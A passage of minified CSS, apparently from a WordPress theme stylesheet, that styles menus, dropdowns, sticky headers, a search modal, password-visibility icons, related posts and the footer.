.ct-arrow-prev{margin-inline-end:-1px;border-start-start-radius:3px;border-end-start-radius:3px}.ct-slider-arrows .ct-arrow-next{border-start-end-radius:3px;border-end-end-radius:3px}[data-cards=cover] .entry-card>.ct-media-container:after,.hero-section[data-type=type-2]>figure>.ct-media-container:after{position:absolute;content:"";inset:0}.ct-related-posts-container{padding:var(--padding, 50px) 0}.ct-related-posts .ct-module-title{text-align:var(--horizontal-alignment)}.ct-related-posts .hentry>*:not(:last-child){margin-block:0 var(--card-element-spacing, 20px)}.ct-related-posts .ct-media-container{border-radius:var(--theme-border-radius, 5px)}.ct-related-posts .entry-meta{color:var(--theme-text-color)}.ct-related-posts :is(.entry-meta,.related-entry-title){--theme-link-initial-color: initial}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input]{position:relative;display:block}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input] input{padding-inline-end:38px}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input] .show-password-input{position:absolute;inset-inline-end:12px;top:calc(var(--theme-form-field-height, 40px)/2 - 7px);width:14px;height:14px;cursor:pointer;padding:initial;background-color:var(--theme-text-color);-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M23.9,11.6C23.7,11.2,19.5,3,12,3S0.3,11.2,0.1,11.6c-0.1,0.3-0.1,0.6,0,0.9C0.3,12.8,4.5,21,12,21s11.7-8.2,11.9-8.6 C24,12.2,24,11.8,23.9,11.6zM12,19c-5.4,0-8.9-5.4-9.9-7c0.9-1.6,4.5-7,9.9-7c5.4,0,8.9,5.4,9.9,7C20.9,13.6,17.4,19,12,19zM12,8c-2.2,0-4,1.8-4,4c0,2.2,1.8,4,4,4c2.2,0,4-1.8,4-4C16,9.8,14.2,8,12,8zM12,14c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C14,13.1,13.1,14,12,14z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M23.9,11.6C23.7,11.2,19.5,3,12,3S0.3,11.2,0.1,11.6c-0.1,0.3-0.1,0.6,0,0.9C0.3,12.8,4.5,21,12,21s11.7-8.2,11.9-8.6 C24,12.2,24,11.8,23.9,11.6zM12,19c-5.4,0-8.9-5.4-9.9-7c0.9-1.6,4.5-7,9.9-7c5.4,0,8.9,5.4,9.9,7C20.9,13.6,17.4,19,12,19zM12,8c-2.2,0-4,1.8-4,4c0,2.2,1.8,4,4,4c2.2,0,4-1.8,4-4C16,9.8,14.2,8,12,8zM12,14c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C14,13.1,13.1,14,12,14z'/%3E%3C/svg%3E")}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input] input[type=text]~.show-password-input{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M13.9,5.2C13.3,5.1,12.6,5,12,5c-5.4,0-8.9,5.4-9.9,7c0.5,0.9,1.1,1.8,1.8,2.5C4.3,15,4.2,15.6,3.8,16 c-0.2,0.2-0.4,0.2-0.6,0.2c-0.3,0-0.6-0.1-0.8-0.4c-0.9-1-1.6-2.2-2.3-3.4c-0.2-0.3-0.2-0.6,0-0.9C0.3,11.2,4.5,3,12,3c0.8,0,1.6,0.1,2.3,0.3c0.5,0.1,0.9,0.7,0.7,1.2C14.9,5,14.4,5.3,13.9,5.2z M0.3,22.3l22-22c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L19.4,6c1.8,1.6,3.3,3.4,4.5,5.5c0.2,0.3,0.2,0.6,0,0.9C23.7,12.8,19.5,21,12,21c-2.1,0-4.1-0.6-5.8-1.8l-4.5,4.5C1.5,23.9,1.3,24,1,24s-0.5-0.1-0.7-0.3C-0.1,23.3-0.1,22.7,0.3,22.3zM14,11.4L11.4,14c0.2,0.1,0.4,0.1,0.6,0.1c0.5,0,1-0.2,1.4-0.5c0.4-0.4,0.6-0.9,0.6-1.4C14.1,11.9,14,11.7,14,11.4zM12,19c5.4,0,8.9-5.4,9.9-7c-1-1.8-2.3-3.3-3.9-4.6L15.5,10c0.4,0.7,0.6,1.5,0.6,2.3c0,1.1-0.5,2.1-1.3,2.8c-0.7,0.7-1.7,1.1-2.7,1.1c0,0-0.1,0-0.1,0c-0.7,0-1.4-0.3-2-0.6l-2.3,2.3C9,18.6,10.5,19,12,19z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M13.9,5.2C13.3,5.1,12.6,5,12,5c-5.4,0-8.9,5.4-9.9,7c0.5,0.9,1.1,1.8,1.8,2.5C4.3,15,4.2,15.6,3.8,16 c-0.2,0.2-0.4,0.2-0.6,0.2c-0.3,0-0.6-0.1-0.8-0.4c-0.9-1-1.6-2.2-2.3-3.4c-0.2-0.3-0.2-0.6,0-0.9C0.3,11.2,4.5,3,12,3c0.8,0,1.6,0.1,2.3,0.3c0.5,0.1,0.9,0.7,0.7,1.2C14.9,5,14.4,5.3,13.9,5.2z M0.3,22.3l22-22c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L19.4,6c1.8,1.6,3.3,3.4,4.5,5.5c0.2,0.3,0.2,0.6,0,0.9C23.7,12.8,19.5,21,12,21c-2.1,0-4.1-0.6-5.8-1.8l-4.5,4.5C1.5,23.9,1.3,24,1,24s-0.5-0.1-0.7-0.3C-0.1,23.3-0.1,22.7,0.3,22.3zM14,11.4L11.4,14c0.2,0.1,0.4,0.1,0.6,0.1c0.5,0,1-0.2,1.4-0.5c0.4-0.4,0.6-0.9,0.6-1.4C14.1,11.9,14,11.7,14,11.4zM12,19c5.4,0,8.9-5.4,9.9-7c-1-1.8-2.3-3.3-3.9-4.6L15.5,10c0.4,0.7,0.6,1.5,0.6,2.3c0,1.1-0.5,2.1-1.3,2.8c-0.7,0.7-1.7,1.1-2.7,1.1c0,0-0.1,0-0.1,0c-0.7,0-1.4-0.3-2-0.6l-2.3,2.3C9,18.6,10.5,19,12,19z'/%3E%3C/svg%3E")}.ct-featured-image{margin-left:auto;margin-right:auto}.ct-featured-image .ct-media-container{border-radius:var(--theme-border-radius)}.ct-featured-image:not(.alignfull){width:var(--theme-block-width)}.ct-featured-image:not(.alignwide):not(.alignfull){max-width:var(--theme-block-max-width)}.ct-featured-image.alignwide{max-width:var(--theme-block-wide-max-width)}@media(max-width: 999.98px){.ct-featured-image{padding-bottom:30px}}@media(min-width: 1000px){.ct-featured-image{padding-bottom:50px}}.ct-featured-image figcaption{font-size:14px;text-align:center;margin-top:5px}.post-edit-link{display:flex;align-items:center;font-size:15px;margin-top:var(--theme-content-spacing);--theme-link-initial-color: var(--theme-text-color)}.post-edit-link:before{font-family:"dashicons";content:"";margin-inline-end:5px}.ct-video-indicator{position:absolute;inset:0;z-index:3;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:opacity .12s cubic-bezier(0.455, 0.03, 0.515, 0.955),visibility .12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}.ct-video-indicator svg{border-radius:100%;transition:transform .12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}.ct-video-indicator svg:hover{transform:scale3d(1.1, 1.1, 1)}.ct-video-indicator .ct-video-loader{visibility:hidden}.ct-video-indicator.loading svg{background:#fff}.ct-video-indicator.loading .ct-video-loader{visibility:visible}.ct-dynamic-media:not([data-state=playing]) .ct-pause-path,.ct-media-container:not([data-state=playing]) .ct-pause-path{display:none}.ct-expandable-trigger[data-icon=arrow]{cursor:pointer;background-color:rgba(0,0,0,0);--theme-icon-size: 10px;--theme-icon-transition: transform 0.1s ease}.ct-expandable-trigger[data-icon=arrow][aria-expanded=false] .ct-icon{transform:rotate(180deg)}[data-behaviour=drop-down][aria-hidden=true]{height:0;overflow-y:clip;visibility:hidden}[data-behaviour=drop-down].is-animating{transition:height .2s ease,opacity .2s ease;overflow-y:clip}nav[class*=menu] .ct-menu-link{color:var(--theme-link-initial-color);--theme-icon-color: var(--theme-link-initial-color)}nav[class*=menu] li:hover>.ct-menu-link,nav[class*=menu] li:hover>.ct-sub-menu-parent{color:var(--theme-link-hover-color)}nav[class*=menu] li:hover>.ct-menu-link svg,nav[class*=menu] li:hover>.ct-sub-menu-parent svg{fill:var(--theme-icon-hover-color, var(--theme-link-hover-color))}nav[class*=menu] li[class*=current-menu-]>.ct-menu-link,nav[class*=menu] li[class*=current-menu-]>.ct-sub-menu-parent{color:var(--theme-link-active-color, var(--theme-link-hover-color))}nav[class*=menu] li[class*=current-menu-]>.ct-menu-link svg,nav[class*=menu] li[class*=current-menu-]>.ct-sub-menu-parent svg{fill:var(--theme-icon-active-color, var(--theme-icon-hover-color, var(--theme-link-active-color, var(--theme-link-hover-color))))}.menu{display:flex;gap:var(--menu-items-gap, 0px)}.menu li.menu-item,.menu li.page_item{display:flex;align-items:center}.menu>li>.ct-menu-link{height:var(--menu-item-height, 100%);justify-content:var(--menu-item-alignment, center);--menu-item-padding: 0 calc(var(--menu-items-spacing, 25px) / 2)}.ct-menu-link{display:flex;align-items:center;position:relative;width:100%;border-radius:var(--menu-item-radius, inherit)}.ct-menu-link:not(:empty){padding:var(--menu-item-padding, 0px)}[data-stretch]{width:100%}[data-stretch]>.menu{flex:1;justify-content:space-between}.ct-create-menu{display:flex;align-items:center;height:100%;font-size:14px}[data-menu]>ul>li>a:before,[data-menu]>ul>li>a:after{position:absolute;left:var(--menu-indicator-left, 0);right:var(--menu-indicator-right, 0);margin:var(--menu-indicator-margin, 0);height:var(--menu-indicator-height, 2px);opacity:var(--menu-indicator-opacity, 0);background-color:var(--menu-indicator-hover-color, var(--theme-palette-color-2));transition:opacity .12s cubic-bezier(0.455, 0.03, 0.515, 0.955),width .12s cubic-bezier(0.455, 0.03, 0.515, 0.955),height .12s cubic-bezier(0.455, 0.03, 0.515, 0.955),top .12s cubic-bezier(0.455, 0.03, 0.515, 0.955),bottom .12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-menu]>ul>li>a:before{top:var(--menu-indicator-y-position, 0)}[data-menu]>ul>li>a:after{bottom:var(--menu-indicator-y-position, 0)}[data-menu]>ul>li[class*=current-menu-]>a:before,[data-menu]>ul>li[class*=current-menu-]>a:after{background-color:var(--menu-indicator-active-color, var(--menu-indicator-hover-color, var(--theme-palette-color-2)))}[data-column=start] [data-items=primary] [data-menu*=type-1]:first-child>ul>li:first-child>a{padding-inline-start:0}[data-column=end] [data-items=primary] [data-menu*=type-1]:last-child>ul>li:last-child{--toggle-ghost-inset-end: 16px}[data-column=end] [data-items=primary] [data-menu*=type-1]:last-child>ul>li:last-child>a{padding-inline-end:0}[data-menu*=type-2]>ul>li>a:after{content:"";width:var(--menu-indicator-width, 100%)}[data-menu*=type-2]>ul>li:hover>a,[data-menu*=type-2]>ul>li[class*=current-menu-]>a{--menu-indicator-opacity: 1}[data-menu="type-2:center"]>ul>li{--menu-indicator-width: 0;--menu-indicator-margin: 0 auto}[data-menu="type-2:center"]>ul>li:hover>a,[data-menu="type-2:center"]>ul>li[class*=current-menu-]>a{--menu-indicator-width: calc(100% - var(--menu-items-spacing, 25px))}[data-menu="type-2:left"]>ul>li{--menu-indicator-opacity: 1;--menu-indicator-left: calc(var(--menu-items-spacing, 25px) / 2);--menu-indicator-width: 0}[data-menu="type-2:left"]>ul>li:hover>a,[data-menu="type-2:left"]>ul>li[class*=current-menu-]>a{--menu-indicator-width: calc(100% - var(--menu-items-spacing, 25px))}[data-menu*=type-3]>ul>li:hover>a{background-color:var(--menu-indicator-hover-color, var(--theme-palette-color-2))}[data-menu*=type-3]>ul>li[class*=current-menu-]>a{background-color:var(--menu-indicator-active-color, var(--menu-indicator-hover-color, var(--theme-palette-color-2)))}[data-menu*=type-4]>ul>li>a:before,[data-menu*=type-4]>ul>li>a:after{content:"";--menu-indicator-y-position: 10px}[data-menu*=type-4]>ul>li:hover>a:before,[data-menu*=type-4]>ul>li:hover>a:after,[data-menu*=type-4]>ul>li[class*=current-menu-]>a:before,[data-menu*=type-4]>ul>li[class*=current-menu-]>a:after{--menu-indicator-opacity: 1;--menu-indicator-y-position: 0px}[data-responsive=no]{overflow:hidden}[data-responsive=no] .sub-menu{display:none}[class*=animated-submenu][data-submenu]{position:relative}[class*=animated-submenu]>.sub-menu{position:var(--dropdown-position, absolute);top:100%;z-index:10;min-width:100px;margin-top:var(--sticky-state-dropdown-top-offset, var(--dropdown-top-offset, 0));border-radius:var(--theme-border-radius);width:var(--dropdown-width, 200px);background-color:var(--dropdown-background-color, var(--theme-palette-color-4));box-shadow:var(--theme-box-shadow)}[class*=animated-submenu]>.sub-menu:before{position:absolute;content:"";top:0;left:0;width:100%;height:var(--sticky-state-dropdown-top-offset, var(--dropdown-top-offset, 0));transform:translateY(-100%);transition:height .2s ease}.animated-submenu-block[data-submenu=right]>.sub-menu{left:var(--theme-submenu-inline-offset, 0)}.animated-submenu-block[data-submenu=left]>.sub-menu{right:var(--theme-submenu-inline-offset, 0)}.animated-submenu-inline>.sub-menu{top:0;margin-top:0}.animated-submenu-inline>.sub-menu:before{width:var(--dropdown-horizontal-offset, 5px);height:100%;transform:initial}.animated-submenu-inline[data-submenu=right]>.sub-menu{left:calc(100% + var(--dropdown-horizontal-offset, 5px))}.animated-submenu-inline[data-submenu=right]>.sub-menu:before{left:calc(var(--dropdown-horizontal-offset, 5px)*-1);right:initial}.animated-submenu-inline[data-submenu=left]>.sub-menu{right:calc(100% + var(--dropdown-horizontal-offset, 5px))}.animated-submenu-inline[data-submenu=left]>.sub-menu:before{left:initial;right:calc(var(--dropdown-horizontal-offset, 5px)*-1)}.ct-toggle-dropdown-desktop{--theme-icon-size: 8px;--toggle-button-size: 24px;--toggle-button-margin-end: -8px;--toggle-button-margin-start: var(--dropdown-toggle-margin-start, 0.2em)}.animated-submenu-inline [class*=ct-toggle]{--toggle-button-size: 18px;--dropdown-toggle-margin-start: auto;--toggle-ghost-inset-end: calc(var(--dropdown-items-spacing, 13px) * 1.5 + 16px)}.animated-submenu-inline[data-submenu=left]>a{--toggle-icon-transform: rotate(90deg)}.animated-submenu-inline[data-submenu=right]>a{--toggle-icon-transform: rotate(-90deg)}.ct-toggle-dropdown-desktop-ghost{pointer-events:none;inset-inline-end:var(--toggle-ghost-inset-end, calc(var(--menu-items-spacing, 25px) / 2 + 16px));--toggle-button-size: 24px;--toggle-button-margin-end: -24px}.sub-menu{--menu-item-padding: var(--dropdown-items-spacing, 13px) calc(var(--dropdown-items-spacing, 13px) * 1.5)}.sub-menu .menu-item{border-top:var(--dropdown-divider)}[class*=animated-submenu]>.sub-menu{opacity:0;visibility:hidden;pointer-events:none;transition:opacity .2s ease,visibility .2s ease,transform .2s ease,margin .2s ease,height .2s ease}[class*=animated-submenu].ct-active>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}[class*=animated-submenu]:not(.ct-active):not([class*=ct-mega-menu])>.sub-menu{overflow:hidden;max-height:calc(100vh - var(--header-height) - var(--admin-bar, 0px) - var(--theme-frame-size, 0px) - 10px)}[data-dropdown*=type-1] [class*=animated-submenu]>.sub-menu{transform:translate3d(0, 10px, 0)}[data-dropdown*=type-1] [class*=animated-submenu].ct-active>.sub-menu{transform:translate3d(0, 0, 0)}[data-dropdown*=type-3] [class*=animated-submenu]>.sub-menu>li{transition:opacity .5s cubic-bezier(0.35, 0.81, 0.41, 1),transform .5s cubic-bezier(0.35, 0.81, 0.41, 1)}[data-dropdown*=type-3] [class*=animated-submenu]:not(.ct-active)>.sub-menu>li{opacity:0;transform:translate3d(0, 5px, 0)}[data-dropdown*=type-4] [class*=animated-submenu]>.sub-menu{transition:none}.mobile-menu{width:100%}.mobile-menu li{display:flex;flex-direction:column;align-items:var(--horizontal-alignment)}.mobile-menu .ct-menu-link{text-align:var(--text-horizontal-alignment);justify-content:var(--horizontal-alignment);--menu-item-padding: var(--items-vertical-spacing, 5px) 0}.mobile-menu .ct-sub-menu-parent{display:flex;align-items:center;column-gap:10px}.mobile-menu [class*=children]>ul{position:relative;width:calc(100% + 10px);margin-inline-end:-10px;padding-inline-end:10px;overflow:hidden}.mobile-menu [class*=children]>ul.is-animating{transition:height .3s ease}.mobile-menu[data-interaction=click] [class*=children]:not(.dropdown-active)>ul{display:none}.mobile-menu-inline ul,.footer-menu-inline ul{flex-wrap:wrap;justify-content:var(--horizontal-alignment);row-gap:calc(var(--menu-items-spacing, 25px)/2);margin:0 calc(var(--menu-items-spacing, 25px)/2*-1)}.footer-menu-inline{--menu-item-alignment: var(--horizontal-alignment)}.footer-menu-inline li{width:var(--menu-item-width)}#header{position:relative;z-index:50}@media(max-width: 999.98px){#header [data-device=desktop]{display:none}}@media(min-width: 1000px){#header [data-device=mobile]{display:none}}#header [data-row]{position:var(--position, relative);box-shadow:var(--theme-box-shadow);border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom);-webkit-backdrop-filter:blur(var(--theme-backdrop-blur));backdrop-filter:blur(var(--theme-backdrop-blur))}#header [data-row]>div{min-height:var(--shrink-height, var(--height));border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}#header [data-row*=top]{z-index:3}#header [data-row*=middle]{z-index:2}#header [data-row*=bottom]{z-index:1}#header [data-row*=boxed]{box-shadow:none;-webkit-backdrop-filter:none;backdrop-filter:none}#header [data-row*=boxed]>div{padding:var(--padding, 0 35px);box-shadow:var(--theme-box-shadow);border-radius:var(--row-border-radius);-webkit-backdrop-filter:blur(var(--theme-backdrop-blur));backdrop-filter:blur(var(--theme-backdrop-blur))}@media(max-width: 689.98px){#header [data-row*=boxed]>div{--padding: 0 5vw}}@media(min-width: 690px)and (max-width: 999.98px){#header [data-row*=boxed]>div{--padding: 0 4vw}}#header [data-column]{min-height:inherit}#header [data-column=middle]{display:flex}#header [data-column=start],#header [data-column=end]{min-width:0}#header [data-items]{width:100%}#header [data-column-set="2"]>div{display:grid;grid-template-columns:auto auto}#header [data-column-set="3"]>div{display:grid;grid-template-columns:1fr var(--middle-column-width, auto) 1fr}[data-placements]{display:grid}[data-placements="2"]{display:grid;grid-template-columns:auto auto}[data-column=middle]>[data-items]{justify-content:center}[data-column=start]>[data-items=secondary]{justify-content:flex-end}[data-column=end]>[data-items=primary]{justify-content:flex-end}#header [data-items]{display:flex;align-items:center;min-width:0}#header [data-items]>*{margin:var(--margin, 0 10px)}[data-column=start] [data-items=primary]>*:first-child{--margin: 0 10px 0 0}[data-column=end] [data-items=primary]>*:last-child{--margin: 0 0 0 10px}.ct-cart-item,.ct-header-cta,.ct-header-text,.ct-account-item,.ct-header-compare,.ct-header-wishlist,.ct-language-switcher [data-label]{display:flex;align-items:var(--align-items, center)}.ct-cart-item,.ct-social-box,.ct-account-item,.ct-header-compare,.ct-header-wishlist{--theme-link-initial-color: var(--theme-text-color)}.ct-cart-item:hover svg,.ct-social-box a:hover svg,.ct-color-switch:hover svg,.ct-header-search:hover svg,.ct-account-item:hover svg,.ct-header-trigger:hover svg,.ct-header-compare:hover svg,.ct-header-wishlist:hover svg,.ct-language-switcher:hover svg{fill:var(--theme-icon-hover-color, var(--theme-palette-color-2))}.ct-color-switch,.ct-header-search,.ct-header-trigger{--theme-link-initial-color: var(--theme-text-color)}.ct-color-switch .ct-label,.ct-header-search .ct-label,.ct-header-trigger .ct-label{transition:inherit;color:var(--theme-link-initial-color)}.ct-color-switch:hover .ct-label,.ct-header-search:hover .ct-label,.ct-header-trigger:hover .ct-label{color:var(--theme-link-hover-color)}.ct-builder-no-item{font-size:13px}[class*=header-menu]{display:flex;align-items:center;height:100%;min-width:0}[class*=header-menu] .menu{height:inherit}[class*=header-menu] .menu>li>.ct-menu-link{white-space:nowrap}#search-modal{--vertical-alignment: initial}#search-modal input{--has-classic-forms: var(--false);--theme-form-field-border-width: 0 0 1px 0;--search-input-additional-padding: 10px}@media(max-width: 689.98px){#search-modal input{--theme-form-font-size: 22px;--theme-form-field-height: 70px;--theme-form-field-padding: 0px;margin-bottom:25px}}@media(min-width: 690px){#search-modal input{--theme-form-font-size: 35px;--theme-form-field-height: 90px;--theme-form-field-padding: 0 50px 0 0;margin-bottom:35px}}#search-modal form{display:block;margin:auto;width:100%;max-width:var(--max-width, 800px)}@media(max-width: 999.98px){#search-modal form{--max-width: 90%;--search-button-size: 40px}}@media(min-width: 690px){#search-modal form{--search-button-size: 48px}}#search-modal form .ct-search-form-controls{position:absolute;inset-inline-end:0}@media(max-width: 689.98px){#search-modal form .ct-search-form-controls{top:15px}}@media(min-width: 690px){#search-modal form .ct-search-form-controls{top:21px}}#search-modal form .ct-search-form-controls button{--theme-button-border-radius: 100%;--theme-icon-size: calc(100% / 3)}.ct-header-text{color:var(--theme-text-color);text-align:var(--horizontal-alignment)}.ct-header-text[data-width=stretch]{width:100%;max-width:var(--max-width)}.ct-header-text .entry-content{width:100%}.ct-header-trigger .ct-icon{transition:none}.ct-header-trigger .ct-icon rect{transform-origin:50% 50%;transition:all .12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}.ct-header-trigger .ct-icon[data-type=type-2] rect:nth-child(1){width:10px}.ct-header-trigger .ct-icon[data-type=type-2] rect:nth-child(3){width:15px}.ct-header-trigger .ct-icon[data-type=type-3] rect:nth-child(1),.ct-header-trigger .ct-icon[data-type=type-3] rect:nth-child(3){width:12px}.ct-header-trigger .ct-icon[data-type=type-3] rect:nth-child(1){x:6px}.ct-header-trigger:hover [data-type=type-2] rect:nth-child(1),.ct-header-trigger:hover [data-type=type-2] rect:nth-child(3),.ct-header-trigger:hover [data-type=type-3] rect:nth-child(1),.ct-header-trigger:hover [data-type=type-3] rect:nth-child(3){width:18px}.ct-header-trigger:hover [data-type=type-3] rect:nth-child(1){x:0px}.ct-header-trigger[aria-expanded=true] .ct-icon rect:nth-child(1),.ct-header-trigger[aria-expanded=true] .ct-icon rect:nth-child(3){width:18px;y:6.15px}.ct-header-trigger[aria-expanded=true] .ct-icon rect:nth-child(1){x:0px;transform:rotate(45deg)}.ct-header-trigger[aria-expanded=true] .ct-icon rect:nth-child(2){opacity:0}.ct-header-trigger[aria-expanded=true] .ct-icon rect:nth-child(3){transform:rotate(-45deg)}.ct-header-trigger[data-design*=outline]{--toggle-button-border-width: 1px;--toggle-button-border-color: var(--secondColor, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=outline]:hover{--toggle-button-border-color: var(--secondColorHover, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=solid]{--toggle-button-background: var(--secondColor, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=solid]:hover{--toggle-button-background: var(--secondColorHover, rgba(224, 229, 235, 0.9))}.site-branding{display:flex;text-align:var(--horizontal-alignment)}.site-branding:not([data-logo=top]){align-items:center}.site-title{display:block;margin-bottom:0}.site-description{color:var(--theme-text-color);margin-bottom:0}.site-description:not(:only-child){margin-top:.3em}@media(min-width: 1000px){.ct-header .site-description{white-space:nowrap}}.site-logo-container{position:relative;line-height:0;height:var(--logo-shrink-height, var(--logo-max-height, 50px));transition:none}.site-logo-container img{width:auto;max-width:initial;object-fit:contain}.site-logo-container img,.site-logo-container svg,.site-logo-container picture{height:inherit;vertical-align:initial}.sticky-logo,.dark-mode-logo{display:none}[data-sticky*=yes] .sticky-logo{display:initial}[data-sticky*=yes] .sticky-logo~.default-logo{display:none}[data-color-mode*=dark] .dark-mode-logo{display:initial}[data-color-mode*=dark] .dark-mode-logo~.sticky-logo,[data-color-mode*=dark] .dark-mode-logo~.default-logo{display:none}@media(prefers-color-scheme: dark){[data-color-mode*=os-default] .dark-mode-logo{display:initial}[data-color-mode*=os-default] .dark-mode-logo~.sticky-logo,[data-color-mode*=os-default] .dark-mode-logo~.default-logo{display:none}}[data-logo=top]{flex-direction:column}[data-logo=top] .site-description{margin-top:.3em}[data-logo=left] .site-title-container{margin-inline-start:1em}[data-logo=right]{flex-direction:row-reverse}[data-logo=right] .site-title-container{margin-inline-end:1em}.ct-header-cta{flex-shrink:0;--theme-button-line-height: 1.3;--theme-icon-color: currentColor}.ct-header-cta a{gap:.5em}.ct-header-cta [data-size=small]{--theme-button-min-height: 34px;--theme-button-padding: 5px 15px;--theme-button-font-size: 13px}.ct-header-cta [data-size=medium]{--theme-button-min-height: 42px;--theme-button-padding: 5px 20px}.ct-header-cta [data-size=large]{--theme-button-min-height: 50px;--theme-button-padding: 5px 30px;--theme-button-font-size: 16px}.ct-header-cta .ct-button-text{display:flex;flex-direction:column;text-align:var(--horizontal-alignment)}.ct-header-cta .ct-button-secondary-text{color:var(--theme-button-text-initial-color);transition:color .12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}.ct-header-cta a:hover .ct-button-secondary-text{color:var(--theme-button-text-hover-color)}#offcanvas .ct-panel-content-inner{--margin: 0 0 20px 0}#offcanvas .ct-panel-content-inner>*{margin:var(--margin)}#offcanvas .ct-panel-content-inner>*:first-child{margin-top:0}#offcanvas .ct-panel-content-inner>*:last-child{margin-bottom:0}@media(max-width: 999.98px){#offcanvas [data-device=desktop]{display:none}}@media(min-width: 1000px){#offcanvas [data-device=mobile]{display:none}}.ct-header-cart,.ct-header-account,.ct-language-switcher[data-type=dropdown]{position:relative}.ct-header-cart:hover [data-placement],.ct-header-cart:focus-within [data-placement],.ct-header-account:hover [data-placement],.ct-header-account:focus-within [data-placement],.ct-language-switcher[data-type=dropdown]:hover [data-placement],.ct-language-switcher[data-type=dropdown]:focus-within [data-placement]{opacity:1;visibility:visible;transform:translate3d(0, 0, 0)}.ct-cart-content,.ct-header-account>ul,.ct-language-switcher[data-type=dropdown]>ul{position:absolute;z-index:15;top:100%;opacity:0;visibility:hidden;transform:translate3d(0, 10px, 0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ct-cart-content:not([data-placement]) *,.ct-header-account>ul:not([data-placement]) *,.ct-language-switcher[data-type=dropdown]>ul:not([data-placement]) *{transition:none}#offcanvas .ct-cart-content,#offcanvas .ct-header-account>ul,#offcanvas .ct-language-switcher[data-type=dropdown]>ul{display:none}[data-sticky*=yes],[data-sticky*=fixed]{position:fixed;z-index:5;top:calc(var(--admin-bar, 0px) + var(--theme-frame-size, 0px) + var(--header-sticky-offset, 0px));left:var(--theme-frame-size, 0px);right:calc(var(--theme-frame-size, 0px) + var(--scrollbar-width, 0px))}[data-sticky*=slide][data-sticky*=yes-start]{transform:translateY(-100%)}[data-sticky*=slide][data-sticky*=yes-end]{transition:transform var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-sticky*=slide][data-sticky*=yes-hide-start]{transform:none}[data-sticky*=slide][data-sticky*=yes-hide-end]{transform:translateY(-100%);transition:transform var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-sticky*=fade][data-sticky*=yes-start]{opacity:0}[data-sticky*=fade][data-sticky*=yes-end]{transition:opacity var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-sticky*=fade][data-sticky*=yes-hide-start]{opacity:1}[data-sticky*=fade][data-sticky*=yes-hide-end]{opacity:0;transition:opacity var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-sticky],[data-sticky] [data-row],[data-sticky] [data-row*=boxed]>div{transition:box-shadow var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955),background-color var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-backdrop-filter var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955);transition:box-shadow var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955),backdrop-filter var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955),background-color var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955);transition:box-shadow var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955),backdrop-filter var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955),background-color var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-backdrop-filter var(--header-sticky-animation-speed, 0.2s) cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-sticky] .ct-header-text,[data-sticky] .site-description{transition:color .12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}@media(max-width: 999.98px){[data-device=mobile][data-transparent]{position:absolute;top:0;left:0;right:0}}@media(min-width: 1000px){[data-device=desktop][data-transparent]{position:absolute;top:0;left:0;right:0}}.ct-footer{padding:var(--footer-container-padding)}.ct-footer.ct-container{margin-bottom:var(--footer-container-bottom-offset);border-radius:var(--footer-container-border-radius)}.ct-footer [data-row]>div{display:grid;grid-template-columns:var(--grid-template-columns);grid-column-gap:var(--columns-gap, 50px);grid-row-gap:var(--columns-gap, 50px);padding-block:var(--container-spacing)}.ct-footer [data-column]{display:flex;flex-direction:column;align-items:var(--horizontal-alignment);justify-content:var(--vertical-alignment, flex-start);min-width:0}.ct-footer [data-column*=widget]{text-align:var(--text-horizontal-alignment)}@media(max-width: 999.98px){.ct-footer [data-column=ghost]{display:none}}.ct-footer [data-row]{border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}.ct-footer 